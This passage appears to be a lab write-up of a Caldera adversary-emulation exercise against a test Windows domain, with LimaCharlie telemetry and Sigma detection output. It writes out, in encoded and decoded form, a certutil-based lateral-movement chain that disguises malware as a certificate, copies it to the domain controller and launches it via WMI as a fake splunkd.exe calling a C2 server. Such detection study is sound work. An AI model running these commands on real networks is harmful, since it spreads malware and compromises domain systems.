
1"detection":{
2"author":"_ext-sigma-7a14fbc3-54d9-4b4d-8700-61eddada04f0[bulk][segment]"
3"cat":"Change PowerShell Policies to an Insecure Level"
4"detect":{
5"event":{
6"BASE_ADDRESS":140695890034688
7"COMMAND_LINE":"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQAgAC4AXABwAG8AdwBlAHIAdgBpAGUAdwAuAHAAcwAxADsARwBlAHQALQBEAG8AbQBhAGkAbgBDAG8AbQBwAHUAdABlAHIA""
8"FILE_IS_SIGNED":1
9"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
10"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
11"MEMORY_USAGE":54919168
12"PARENT":{
13"BASE_ADDRESS":12845056
14"COMMAND_LINE":""C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -group red "
15"FILE_IS_SIGNED":0
16"FILE_PATH":"C:\Users\Public\Client1.exe"
17"HASH":"2cd247e11809af2d9dab77b3afb7c87977871309783372a14277b719fa27f6a7"
18"MEMORY_USAGE":1306624
19"PARENT_ATOM":"a76b164d14483ef2a0016dab68de5e69"
20"PARENT_PROCESS_ID":9660
21"PROCESS_ID":4272
22"THIS_ATOM":"bbde0097323d5ef3b6dc604568de5e8c"
23"THREADS":1
24"TIMESTAMP":1759403660323
25"USER_NAME":"SSNRSHNN\goadmin"
26}
27"PARENT_PROCESS_ID":4272
28"PROCESS_ID":10060
29"THREADS":19
30"USER_NAME":"SSNRSHNN\goadmin"
31}
32"routing":{
33"arch":2
34"did":""
35"event_id":"f23d4b05-3f27-45a1-b12d-34186e3a8197"
36"event_time":1759404331906
37"event_type":"NEW_PROCESS"
38"ext_ip":"79.238.92.208"
39"hostname":"client1.ssnrshnn.local"
40"iid":"9b03d810-e114-4352-9392-a1186feb7894"
41"int_ip":"10.1.2.10"
42"latency":-200
43"moduleid":2
44"oid":"c73795e0-a62c-4854-9462-be3d08769aa1"
45"parent":"bbde0097323d5ef3b6dc604568de5e8c"
46"plat":268435456
47"sid":"23bf4a39-63f5-4808-8a3a-772460439fe4"
48"tags":[
49"windows"
50]
51"this":"838ade81151b59202d3a885468de612c"
52}
53}
54"detect_id":"60b6fbaf-3a72-4e62-8297-076968de612b"
55"detect_mtd":{
56"author":"frack113"
57"description":"Detects changing the PowerShell script execution policy to a potentially insecure level using the "-ExecutionPolicy" flag."
58"falsepositives":[
59"Administrator scripts"
60]
61"level":"medium"
62"references":[
63"https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.security/set-executionpolicy?view=powershell-7.4"
64"https://learn.microsoft.com/en-us/powershell/module/microsoft.powershell.core/about/about_execution_policies?view=powershell-7.4"
65"https://adsecurity.org/?p=2604"
66"https://thedfirreport.com/2021/11/01/from-zero-to-domain-admin/"
67]
68"tags":[
69"attack.execution"
70"attack.t1059.001"
71]
72}
73"gen_time":1759404331754
74"link":"https://app.limacharlie.io/orgs/c73795e0-a62c-4854-9462-be3d08769aa1/sensors/23bf4a39-63f5-4808-8a3a-772460439fe4/timeline?time=1759404331&selected=838ade81151b59202d3a885468de612c"
75"namespace":"general"
76"rule_tags":[
77"ext:ext-sigma"
78"attack.execution"
79"attack.t1059.001"
80]
81"source":"c73795e0-a62c-4854-9462-be3d08769aa1.9b03d810-e114-4352-9392-a1186feb7894.23bf4a39-63f5-4808-8a3a-772460439fe4.10000000.2"
82"source_rule":"service.windows_process_creation/proc_creation_win_powershell_set_policies_to_unsecure_level"
83"ts":1759404331000
84}
Step 3: Lateral Movement - Certutil
Tactic: Lateral Movement
Technique Name: Lateral Tool Transfer
Technique ID: T1570
1powershell -Enc YwBlAHIAdAB1AHQAaQBsACAALQBlAG4AYwBvAGQAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAQwBsAGkAZQBuAHQAMQAuAGUAeABlACAAQwA6AFwAdQBzAGUAcgBzAFwAcAB1AGIAbABpAGMAXABjAG8AbQAuAGMAcgB0ACAAfAAgAG8AdQB0AC0AbgB1AGwAbAA7AGkAbgB2AG8AawBlAC0AYwBvAG0AbQBhAG4AZAAgAGEAZAAtAGQAYwAuAHMAcwBuAHIAcwBoAG4AbgAuAGwAbwBjAGEAbAAgAC0AcwBjAHIAaQBwAHQAYgBsAG8AYwBrACAAewAgAGMAZQByAHQAdQB0AGkAbAAgAC0AZABlAGMAbwBkAGUAIABcAFwAYwBsAGkAZQBuAHQAMQAuAHMAcwBuAHIAcwBoAG4AbgAuAGwAbwBjAGEAbABcAGMAJABcAHUAcwBlAHIAcwBcAHAAdQBiAGwAaQBjAFwAYwBvAG0ALgBjAHIAdAAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAQwBsAGkAZQBuAHQAMQAuAGUAeABlADsAIABpAG4AdgBvAGsAZQAtAHcAbQBpAG0AZQB0AGgAbwBkACAALQBjAG8AbQBwAHUAdABlAHIAbgBhAG0AZQAgAC4AIAAtAGMAbABhAHMAcwAgAHcAaQBuADMAMgBfAHAAcgBvAGMAZQBzAHMAIAAtAG4AYQBtAGUAIABDAHIAZQBhAHQAZQAgAC0AYQByAGcAdQBtAGUAbgB0AGwAaQBzAHQAIAAiAEMAOgBcAHUAcwBlAHIAcwBcAHAAdQBiAGwAaQBjAFwAcwBwAGwAdQBuAGsAZAAuAGUAeABlACAALQBzAGUAcgB2AGUAcgAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AMQAuADQALgA0ADAAOgA4ADgAOAA4ACAALQBnAHIAbwB1AHAAIAByAGUAZAAiACAAfQA=
Decoded:
certutil -encode #{location} C:\users\public\com.crt | out-null;
invoke-command #{remote.host.fqdn} -scriptblock { certutil -decode \\#{local.host.fqdn}\c$\users\public\com.crt #{location}; invoke-wmimethod -computername . -class win32_process -name Create -argumentlist "C:\users\public\splunkd.exe -server #{server} -group red" }
Command Output:
Input Length = 8778940
Output Length = 6384640
CertUtil: -decode command completed successfully.
PSComputerName : ad-dc.ssnrshnn.local
RunspaceId : 841b23d1-7ece-4772-8897-bf2ab067596e
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 2
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ProcessId :
ReturnValue : 9
The attacker’s aim here is to transfer and execute malware across systems in a network.
Attack Flow:

Step 1: Encoding the malware
certutil -encode C:\Users\Public\Client1.exe C:\users\public\com.crt
- Takes an executable (
Client1.exe) and encodes it to Base64 - Saves it as
com.crt(disguised as a certificate file to avoid detection)
Step 2: Remote execution on the Domain Controller
invoke-command ad-dc.ssnrshnn.local -scriptblock { ... }
- Executes commands remotely on the domain controller (
ad-dc.ssnrshnn.local) - This requires administrative privileges
Step 3: Decoding on the target
certutil -decode \\client1.ssnrshnn.local\c$\users\public\com.crt C:\Users\Public\Client1.exe
- Accesses the encoded file via network share from client1
- Decodes it back to an executable on the domain controller
ad-dc



Process tree view:

Detections:
Step 4: Executing the payload
invoke-wmimethod -computername . -class win32_process -name Create -argumentlist "C:\users\public\splunkd.exe..."
- Uses WMI to spawn a new process (disguised as
splunkd.exe- mimicking Splunk’s legitimate process)
LimaCharlie:


Here you can see the third malicious process that has been created by Caldera as Step 3.

In the process tree view we can see that this process looks a bit different than the former ones.
Parent process:
1"event":{
2"BASE_ADDRESS":140695890034688
3"COMMAND_LINE":"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc YwBlAHIAdAB1AHQAaQBsACAALQBlAG4AYwBvAGQAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAQwBsAGkAZQBuAHQAMQAuAGUAeABlACAAQwA6AFwAdQBzAGUAcgBzA…"
4"FILE_IS_SIGNED":1
5"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
6"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
7"MEMORY_USAGE":54931456
8"PARENT":{
9"BASE_ADDRESS":12845056
10"COMMAND_LINE":""C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -group red "
11"FILE_IS_SIGNED":0
12"FILE_PATH":"C:\Users\Public\Client1.exe"
13"HASH":"2cd247e11809af2d9dab77b3afb7c87977871309783372a14277b719fa27f6a7"
14"MEMORY_USAGE":1306624
15"PARENT_ATOM":"a76b164d14483ef2a0016dab68de5e69"
16"PARENT_PROCESS_ID":9660
17"PROCESS_ID":4272
18"THIS_ATOM":"bbde0097323d5ef3b6dc604568de5e8c"
19"THREADS":1
20"TIMESTAMP":1759403660323
21"USER_NAME":"SSNRSHNN\goadmin"
22}
23"PARENT_PROCESS_ID":4272
24"PROCESS_ID":6016
25"THREADS":19
26"USER_NAME":"SSNRSHNN\goadmin"
27}
Child process:
1"event":{
2"BASE_ADDRESS":140695890034688
3"COMMAND_LINE":""C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc YwBlAHIAdAB1AHQAaQBsACAALQBlAG4AYwBvAGQAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAQwBsAGkAZQBuAHQAMQAuAGUAeABlACAAQwA6AFwAdQBzAGU…"
4"FILE_IS_SIGNED":1
5"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
6"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
7"MEMORY_USAGE":61292544
8"PARENT":{
9"BASE_ADDRESS":140695890034688
10"COMMAND_LINE":"powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc YwBlAHIAdAB1AHQAaQBsACAALQBlAG4AYwBvAGQAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAQwBsAGkAZQBuAHQAMQAuAGUAeABlACAAQwA6AFwAdQBzAGUAcgBzA…"
11"FILE_IS_SIGNED":1
12"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
13"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
14"MEMORY_USAGE":54931456
15"PARENT_ATOM":"bbde0097323d5ef3b6dc604568de5e8c"
16"PARENT_PROCESS_ID":4272
17"PROCESS_ID":6016
18"THIS_ATOM":"f1172e538d9a0937687748e868de6194"
19"THREADS":19
20"TIMESTAMP":1759404435957
21"USER_NAME":"SSNRSHNN\goadmin"
22}
23"PARENT_PROCESS_ID":6016
24"PROCESS_ID":5276
25"THREADS":19
26"USER_NAME":"SSNRSHNN\goadmin"
27}
Child process: certutil.exe
1"event":{
2"COMMAND_LINE":""C:\Windows\system32\certutil.exe" -encode C:\Users\Public\Client1.exe C:\users\public\com.crt"
3"FILE_IS_SIGNED":1
4"FILE_PATH":"C:\Windows\system32\certutil.exe"
5"HASH":"fd1670b43e2d9188b12b233780bf043c5a90a67a2c6e3fcdc564a5c246531bc2"
6"MEMORY_USAGE":20480
7"PARENT":{
8"BASE_ADDRESS":140695890034688
9"COMMAND_LINE":""C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Enc YwBlAHIAdAB1AHQAaQBsACAALQBlAG4AYwBvAGQAZQAgAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwAQwBsAGkAZQBuAHQAMQAuAGUAeABlACAAQwA6AFwAdQBzAGU…"
10"FILE_IS_SIGNED":1
11"FILE_PATH":"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe"
12"HASH":"9785001b0dcf755eddb8af294a373c0b87b2498660f724e76c4d53f9c217c7a3"
13"MEMORY_USAGE":61292544
14"PARENT_ATOM":"f1172e538d9a0937687748e868de6194"
15"PARENT_PROCESS_ID":6016
16"PROCESS_ID":5276
17"THIS_ATOM":"c999c6c3bfd3c25eb4d5502968de6194"
18"THREADS":19
19"TIMESTAMP":1759404436097
20"USER_NAME":"SSNRSHNN\goadmin"
21}
22"PARENT_PROCESS_ID":5276
23"PROCESS_ID":1740
24"USER_NAME":"SSNRSHNN\goadmin"
25}
